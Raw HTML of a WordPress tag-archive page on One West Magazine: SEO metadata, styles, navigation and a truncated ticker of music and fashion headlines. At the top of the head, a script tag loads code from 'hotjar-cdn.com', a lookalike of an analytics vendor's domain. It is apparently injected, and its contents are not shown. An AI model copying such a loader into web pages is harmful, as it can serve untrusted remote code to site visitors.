

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/
body_size: 11288
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KurptsMoonrock Song Contest Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KurptsMoonrock Song Contest Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/","url":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/","name":"KurptsMoonrock Song Contest Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/04/12208325_10153770862983829_1386429957113192621_n.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/04/12208325_10153770862983829_1386429957113192621_n.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/04/12208325_10153770862983829_1386429957113192621_n.jpg","width":960,"height":665},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"KurptsMoonrock Song Contest"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; KurptsMoonrock Song Contest Tag Feed" href="https://onewestmagazine.com/magazine/tag/kurptsmoonrock-song-contest/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-kurptsmoonrock-song-contest tag-485 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
